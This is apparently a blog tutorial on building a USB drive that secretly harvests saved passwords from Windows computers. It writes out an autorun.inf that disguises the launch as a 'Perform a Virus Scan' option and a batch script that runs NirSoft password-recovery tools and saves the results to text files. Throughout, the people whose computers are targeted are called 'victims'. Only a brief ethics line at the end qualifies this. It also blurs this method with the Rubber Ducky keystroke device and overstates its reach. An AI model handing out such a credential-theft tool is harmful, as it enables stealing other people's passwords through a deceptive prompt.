We’ve all seen hacking films in which hackers plug a USB to a system and it immediately hacks. It’s not a fantasy, after all. It’s actually quite simple, believe it or not. Most importantly, no complex costly software or fancy equipment is required.
You don’t even need anything other than a USB and a free software notepad. Furthermore, we are learning not one, but two different methods of hacking with a USB drive today. So, without further ado, let’s get started.
What is a USB Hacking ?
A USB hacking , also known as a USB Rubber Ducky, is a small USB device that emulates a keyboard and automatically inputs pre-programmed keystrokes into a target computer. It takes advantage of the inherent trust that computers have for keyboards, allowing it to execute commands without raising suspicion. This makes it a powerful tool for various cybersecurity applications.
Understanding the USB Rubber Ducky
The USB Rubber Ducky is a popular tool for creating hacking USBs. It consists of a USB device that looks like a regular flash drive but acts as a keyboard. It uses a simple scripting language to execute commands on the target computer. The scripts can be easily customized to perform tasks such as password extraction, network reconnaissance, or launching exploits.
How To Make A Hacking USB
To make your hacking USB, you must build a batch file that will execute all of the required software automatically. A batch file (also known as a batch script) is a type of script that allows you to automate tasks on Windows PCs. We’ll use the same type of script to run all of our hacking tools and export the password info to text files.
- Download all of the packages from Nirsoft’s official website. Which include all of the major password-recovery programmes with command-line functionality. These are the password-extraction hacking tools that we will be using. If questioned:
Username: download
password: nirsoft123!
- Using a program like 7-Zip or WinRAR. Extract the files into any folder.
- Download and extract all of the tools that you downloaded in the first step. Simply copy the executable files (.exe files) to your USB Pendrive now.
4. Create a text document and paste the following code into it.
[autorun] open=launch.bat ACTION= Perform a Virus Scan
5. Save the notepad file and rename it autorun.inf instead of New Text Document.txt. Make sure the autorun.inf file is in the USB Root location. There is no other folder.
6. Create a new notepad text file and add the following lines of code to the script:
start mspass.exe /stext mspass.txt start mailpv.exe /stext mailpv.txt start iepv.exe /stext iepv.txt start pspv.exe /stext pspv.txt start passwordfox.exe /stext passwordfox.txtSave the notepad text file and rename it ” launch.bat ” instead of New Text Document.txt. As with autorun. inf, assure that the file is in the USB drive’s root folder. Your USB Hacking rootkit is now prepared to hack your victims.
Simply follow these steps:
1: When you put the pen-drive/USB into your Windows machine. The autorun script will run and a window will appear asking the victim (or you) to run a virus scan.
2: In the autorun pop-up window, pick the first option, “Perform a Virus Scan“.
3: All password hacking tools will now be executed secretly in the background. It will only take a few seconds. The hacked passwords are saved in.TXT files.
4: Remove the pen-drive and view all of the compromised passwords in the.TXT files.
Congratulations, you now know how to use a USB drive to hack any Windows system.
Conclusion
Creating a hacking USB can be an intriguing project for individuals interested in cybersecurity. By following the steps outlined in this guide. You can build a powerful tool that can automate tasks and aid in security testing. However, it is essential to remember the legal and ethical considerations associated with using hacking USBs.

Also Read:
12 Best WiFi Hacking Tools for Secure Network Exploration



